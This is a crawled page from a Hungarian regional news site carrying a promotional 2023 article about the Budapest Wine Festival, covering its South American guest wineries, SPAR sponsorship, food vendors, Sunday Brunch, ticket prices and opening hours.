

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252
body_size: 13730
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>A Borfesztivál, ahol egyszerűen ott kell lenni | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="A Borfesztivál, ahol egyszerűen ott kell lenni" >
<meta name="description" content="A borok szerelmesei idén elismert hazai borászatok változatos bor- és pezsgőkínálatából kóstolhatják meg a magyar borkultúra színe-javát," >
<meta name="keywords" content="fesztivál, bor, program" >
<meta name="news_keywords" content="fesztivál, bor, program" >
<meta property="og:site_name" content="Hellobacskiskun.hu" >
<meta property="og:title" content="A Borfesztivál, ahol egyszerűen ott kell lenni" >
<meta property="og:description" content="A borok szerelmesei idén elismert hazai borászatok változatos bor- és pezsgőkínálatából kóstolhatják meg a magyar borkultúra színe-javát," >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252" >
<meta property="article:tag" content="program" >
<meta property="article:published_time" content="2023-08-24 00:29:00" >
<meta property="article:modified_time" content="2023-08-24 01:08:53" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252" >
<meta name="twitter:title" content="A Borfesztivál, ahol egyszerűen ott kell lenni" >
<meta name="twitter:description" content="A borok szerelmesei idén elismert hazai borászatok változatos bor- és pezsgőkínálatából kóstolhatják meg a magyar borkultúra színe-javát," >
<meta property="og:image" content="http://hellobacskiskun.hu/data/articles/110/1102/article-110252/Budapest_Borfesztival_a_SPAR_tamogatasaval_1_fit_1200x10000.jpeg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="800" >
<meta property="og:image:url" content="https://hellobacskiskun.hu/data/articles/110/1102/article-110252/Budapest_Borfesztival_a_SPAR_tamogatasaval_1_fit_1200x10000.jpeg" >
<meta name="twitter:image" content="https://hellobacskiskun.hu/data/articles/110/1102/article-110252/Budapest_Borfesztival_a_SPAR_tamogatasaval_1_fit_1200x10000.jpeg" >
<link rel="canonical" href="https://hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5428P2N');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellobacskiskun.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252" data-base="https://hellobacskiskun.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 22.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellobacskiskun">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="tiszakecske-11">Tiszakécske</option>
                                <option value="kecskemet-23">Kecskemét</option>
                                <option value="tiszaalpar-30">Tiszaalpár</option>
                                <option value="kiskunhalas-40">Kiskunhalas</option>
                                <option value="baja-54">Baja</option>
                                <option value="szentkiraly-55">Szentkirály</option>
                                <option value="kiskunfelegyhaza-57">Kiskunfélegyháza</option>
                                <option value="kalocsa-58">Kalocsa</option>
                                <option value="lajosmizse-61">Lajosmizse</option>
                                <option value="kiskoros-82">Kiskőrös</option>
                                <option value="Agasegyhaza-108">Ágasegyháza</option>
                                <option value="melykut-123">Mélykút</option>
                                <option value="balatonszallas-127">Balatonszállás</option>
                                <option value="balotaszallas-128">Balotaszállás</option>
                                <option value="lakitelek-140">Lakitelek</option>
                                <option value="janoshalma-141">Jánoshalma</option>
                                <option value="akaszto-161">Akasztó</option>
                                <option value="kiskunmajsa-199">Kiskunmajsa</option>
                                <option value="soltvadkert-200">Soltvadkert</option>
                                <option value="bacsalmas-201">Bácsalmás</option>
                                <option value="kerekegyhaza-202">Kerekegyháza</option>
                                <option value="dunatetetlen-203">Dunatetétlen</option>
                                <option value="solt-204">Solt</option>
                                <option value="tass-234">Tass</option>
                                <option value="tompa-247">Tompa</option>
                                <option value="tazlar-251">Tázlár</option>
                                <option value="bocsa-252">Bócsa</option>
                                <option value="kecel-253">Kecel</option>
                                <option value="csatalja-259">Csátalja</option>
                                <option value="bacsszentgyorgy-263">Bácsszentgyörgy</option>
                                <option value="jakabszallas-268">Jakabszállás</option>
                                <option value="bugac-289">Bugac</option>
                                <option value="tatahaza-317">Tataháza</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun" />
                                            <h2 class="fs26">
                            Bács-kiskun                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun" />
                    <h2 class="fs26">Bács-kiskun</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellobacskiskun">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110252/Budapest_Borfesztival_a_SPAR_tamogatasaval_1_focuspoint_1920x820.jpeg" alt="A Borfesztivál, ahol egyszerűen ott kell lenni"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252" rel="bookmark" title="A Borfesztivál, ahol egyszerűen ott kell lenni">
                        A Borfesztivál, ahol egyszerűen ott kell lenni                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.08.24</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A borok szerelmesei idén elismert hazai borászatok változatos bor- és pezsgőkínálatából kóstolhatják meg a magyar borkultúra színe-javát, díszvendégként pedig Dél-Amerika mutatja be borainak és konyhájának jellegzetes íz- és aromajegyeit.</p>                </div>

                <div class="content">
                    <p>Idén, először a Borfesztivál történetében megnyitja kapuit a Borkult – SPAR VIP sátor és a Mitiszol? Party VIP sátor a nagyközönség előtt, mely különleges élményeket és privilégiumokat nyújt a VIP karszalaggal rendelkező vendégeknek. Szintén az újdonságok körét bővíti a Sunday Brunch, mely az utánozhatatlan hangulatban és környezetben elköltött fine dining falatozás élményét kívánja megalkotni, mindezt kellemes élő zenei háttérrel.</p><p> </p><p><strong>Latin-Amerika a színek és ízek hazája</strong><br />A Budapest Borfesztivál vendége Dél-Amerika lesz: három ország területéről mintegy 12 borászat tételeit kóstolhatja a borkedvelők serege a díszvendég standjainál. Érdemes lesz kipróbálni egy latin temperamentummal fűszerezett Cabernet sauvignont, Merlot-t vagy Pinot noirt. Aki fejest ugrana a távoli kontinens kultúrájába, annak csobbanjon a poharába egy Malbec az Andok oldalából vagy egy Tannat az Atlanti óceán partjáról. A fehérborok kedvelőinek pedig roppanóan friss gyümölcsös Sauvignon blanc-ok, Chardonnay-k és Pinot grigio-k mellett alkalom nyílik egy-két ritkább, ám annál különlegesebb fajta megismerésére. Megkóstolhatjuk a tengerszint felett 3000 méter magasan termesztett szőlőből készült argentin borokat, megízlelhetjük a tradicionális chilei borkülönlegességeket, de a feltörekvő Brazíliából és Uruguayból is érkeznek izgalmas tételek.</p><p> </p><p><strong>Izgalmas borok, érdekes beszélgetések a SPAR-ral</strong><br />A SPAR Magyarország exkluzív italválasztékát megéri felfedezni a Budapesti Borfesztiválon. A különleges, válogatott magyar borok mellett, kihagyhatatlan akciókkal is vár a SPAR Borplacc, ráadásul minden harmadik elfogyasztott ital után, a negyedik ajándék.</p><p>A SPAR Magyarország 2007-ben lett a Budapest Borfesztivál fő támogatója, azóta is elkötelezetten segíti a magyar agrárium legkiemelkedőbb produktumait, a magyar borokat és borászatokat. Pénteken és szombaton 17:30-kor a SPAR Borplaccon, a Főőrségi Palota mellett izgalmas pódiumbeszélgetések keretében a látogatók beleshetnek a hazai borászatok titkaiba, és alkalmuk lesz jobban megismerkedni a pezsgőkkel. Pénteken a „magyar tenger” borvidékeinek jellemző fajtáiról, nedűiről cserélnek eszmét a Feind Pincészet, a Laposa Birtok és a Figula Pincészet szakemberei. Szombaton pedig a Sauska Borászat, a Kreinbacher Birtok, a Törley Pezsgőpincészet és a Fehérvári Borbirtok munkatársai elemzik az egyre népszerűbb pezsgőfogyasztás trendjét.</p><p> </p><p><strong>Ínyencekre hangolva</strong><br />A Gourmet Udvar különlegességei mellett bőven lesz felfedezni való a gasztronómiai kínálat étlapján. A hazai ízek rajongói megkóstolhatják a Dr. Ignácz Kolbász Manufaktúra hidegtáljait és házi tepertőjét vagy falatozhatnak a Máltai Manufaktúra hazai, prémium alapanyagokból készült, különleges grillzöldséges csigájából vagy fahéjas-szilvás rózsatornyából. Az extrém élvezetek kedvelői osztrigát kóstolhatnak citrommal az Osztrigasommelier standjánál, amelynek elmaradhatatlan kiegészítőjeként egy pohár champagne teszi majd teljessé az ízélményt. Az XXL Catering a hagyományos húsételek mellett idén frissen elkészített lazaccal és hozzá ropogós salátaválogatással is készül. A lágyan olvadó francia sajtkülönlegességgel, rá különböző feltétek széles választékával vár mindenkit a Raclette by Lili, a SZEGA pedig elhozza a világ sajtjait, és kiváló sonkáit, legyen az spanyol vagy olasz, ami kitűnő párosítása lesz egy-egy pohár bornak. Az igazi street food ételek sorát a balatonfenyvesi ANGUS tenyészetből származó, marhahúsból készült prémium burgereket kínáló Zing Burger kezdi meg, amit a hamisítatlan olasz konyha képviselője, a Pizza Me követ klasszikus és különlegesen elkészített pizzáival. A NEMO Fish and Chips kínálatából is érdemes lesz válogatni, aki pedig biztosra szeretne menni, az a már jól ismert sétáló menüket is megtalálja. A Bolka Desszert Butik helyben sütött császármorzsája, különböző csokoládékülönlegességei és bon-bonjai elérhetőek lesznek idén is, a hedonisták kedvéért egy kis szarvasgombával fűszerezve.</p><p> </p><p><strong>Dél-Amerika ízeinek sokszínűsége</strong><br />Latin-Amerika konyhájáról az ínycsiklandó tengeri herkentyűktől kezdve a változatosan elkészített krumplival körített, egzotikusan fűszerezett húsokig bármi eszünkbe juthat. De vajon minek köszönhető ez az ízkavalkád? A válasz a kontinens sokszínű népességében rejlik. A kisebb-nagyobb számban előforduló afrikai, spanyol, olasz és keleti népek alakították ugyanis a területre jellemző kultúrát, így a gasztronómiát is. Az idei Borfesztiválon a NEMO étterem kínálatában négyféle tradicionális étel is felsorakozik, közöttük a choritos (kék kagyló), amelyet kétféleképpen is el fognak készíteni a hozzáértők. Egy másik nagy klasszikus a friss, nyers halhúsból készült, chili paprikával fűszerezett, citruslevelekben tálalt cevice, amely az étterem étlapján „lazac, friss lime-os zöldséges ragu” formájában szerepel. A hagyományos, kontinentális ízeket kedvelők kipróbálhatják a Pescado frito-t, avagy a rántott tengeri halat, sült krumplival tálalva. A Smokey Monkies BBQ kínálatával már korábban találkozhattak a gyakorlott Borfesztivál látogatók, ugyanis nem ez az első szereplésük e rangos rendezvényen. Vétek lenne kihagyni az általuk készített chilei fehér kolbászos, chimichurris vagy az argentin marhahúsos szendvicset.</p><p> </p><p><strong>Ritka kincsek, izgalmas felfedezések</strong><br />Az Oroszlános udvar központi helyén található VinAgora Felfedezettek standnál ritka kincsekre bukkanhatunk, ahol a „kincs” státuszt a VinAgora Nemzetközi Borverseny szigorú szakmaisága szavatolja: csütörtökön és pénteken a Dominium Pincészet nyitja a rendezvényt, szombaton és vasárnap Káli Balázs hozza el nekünk a Balaton-felvidék élettel teli, ásványos borait. Szintén a hétvége főszereplője lesz a Szalóczi Pincészet, akik Tokaj-Hegyaljáról, Tállyáról érkeznek a szintén VinAgora ezüstérmes Furmint-Hárslevelű házasításukkal.</p><p>A Borfesztivál All-Stars program keretében azok a hazai tételek kerülnek bemutatásra, amik az idei évben valamely magasan jegyzett nemzetközi megmérettetésen kimagaslóan szerepeltek, és kóstolhatók a Palota udvarain. Szeptemberi esemény lévén kézenfekvő, hogy a borászatok a szüretet követően elkészült új boraikat egy Borfesztivál színvonalú rendezvényen Premierként mutassák be a nagyközönségnek. Sokadik éve teszik még izgalmasabbá az eseményt azzal, hogy a látogatóknak először nyílik lehetőségük megkóstolni az itt debütáló tételeket.</p><p> </p><p><strong>Ajándék kóstoló a VinAgora-nyertes borokból</strong><br />A Budapest Borfesztivál idén is megajándékozza vendégeit egy, a VinAgora Nemzetközi Borversenyen díjat nyert bor kóstolásával. A VinAgora standjában kiszolgáló szakemberek készséggel látnak el információval minden VinAgora Borverseny iránt érdeklődőt a megmérettetés folyamatáról, magáról a borbírálatról és a kóstolt borokról.</p><p> </p><p><strong>Interaktív szakmai programok, az ajándék garantált<br /></strong>A Borfesztivál idén is felállítja az évek óta népszerű interaktív sátrát, ahol játékos környezetben próbálhatják ki a látogatók, mennyire értenek a borokhoz, borkultúrához. Aki végigmegy a VinAgora és a Kóstolom Borbár közösen megalkotott kvízkérdésein, kiderítheti, hogy vajon „kezdő borkostoló”, „haladó borfogyasztó” vagy „vérbeli borrajongó” szinten mozog a borok világában. A tudásukat tesztelni vágyók bortotóval, illatminták azonosításával, fajtabor meghatározásával mérhetik fel bortudományuk szintjét, sőt még kipróbálhatják borbíráló képességüket is a VinAgora egy díjnyertes borának pontozásával. A résztvevők kedves ajándékkal, emlékkel gazdagodnak a játék végén. A borászat szakmája és a borkóstolás technikája iránt érdeklődők az interaktív sátor szomszédságában izgalmas mesterkurzusokon vehetnek részt a Kóstolom Winebar Buda szervezésében.</p><p> </p><p><strong>Michelin-csillagos élmények</strong><br />A Budavári Palota egyik legszebb részén, a Habsburg-kapuval határos Halászó gyerekek teraszán kap ismét helyet az öt kivételes éttermet felvonultató Chef Market Gourmet Udvar. A Yama Budapest Étterem és a FELIX Kitchen &amp; Bar a tavalyi sikeres bemutatkozás után most ismét elfogadta a szervezők meghívását, amíg a Michelin-csillagos 42 Restaurant, a Pavillon de Paris és a Bombay idén először érkezik a Borfesztiválra.</p><p>Az éttermeknél egy-egy fogást bor-étel párosításban is meg lehet majd kóstolni, mert hiszünk benne, hogy egy jó bor a megfelelő ízekkel társítva egyedülálló borélményt nyújthat. A pazar ételekhez a kiváló borválasztékot a Mitiszol? Wine &amp; Champagne Bar szolgáltatja, ami organikus és natúr tételeivel, valamint habzóitalokkal lesz jelen.</p><p> </p><p><strong>Sunday Brunch</strong><br />A brunch nem csak az étkezésről szól, hanem egyfajta társadalmi esemény, amelyet a családtagok és barátok közösen élveznek, lehetőséget adva a kellemes beszélgetésekre. A Budapest Borfesztivál ezt az életérzést emeli egy magasabb szintre az idén debütáló Sunday Brunch programjával, mely a Borfesztivál és Chef Market szervezésében, 5 kiváló étterem közreműködésével jött létre. A brancsolni vágyók szombaton 11 és 14 óra között a Halászó gyerekek teraszon, extra kényelemben, fedett VIP területen élvezhetik a csodás dunai panorámát élő zenei háttérrel, miközben a legkiválóbb fine dining kóstoló falatok kerülnek felszolgálásra óránként. Az igazi luxus élményért a jegyár többek között tartalmaz egy pohár champagne-t, korlátlan vízfogyasztást és egész napos belépést a Mitiszol? Party VIP, valamint a Borkult – SPAR VIP sátorba is.</p><p>A Budapest Borfesztiválra a csütörtöki belépőjegyek 7.300, a pénteki és szombati jegyek 7.900, a vasárnapiak 6.500 forintért kaphatók a helyszínen, illetve elővételben a rendezvény hivatalos weboldalán. A napi karszalag tartalmaz egy kristály kóstolópoharat, egy pohártartó szütyőt és egy kóstolót a 2023-as VinAgora Nemzetközi Borverseny boraiból.</p><p> </p><p>További info: www.aborfesztival.hu</p><p> </p><p>Nyitvatartás:</p><p>Szeptember 7., csütörtök: 14.00–24.00</p><p>Szeptember 8-9., péntek-szombat: 14.00–01.00</p><p>Szeptember 10., vasárnap: 14.00–22.00 (Sunday Brunch 11.00 - 14.00)</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/fesztival-358"><span class="fa fa-tag"></span>fesztivál</a></li>
                                                    <li><a href="/kereses/cimke/bor-439"><span class="fa fa-tag"></span>bor</a></li>
                                                    <li><a href="/kereses/cimke/program-977"><span class="fa fa-tag"></span>program</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellobacskiskun.hu/mozaik/a-borfesztival-ahol-egyszeruen-ott-kell-lenni-110252"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_fill_300x300.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
            <ul class="info">
                <li class="author"></li>
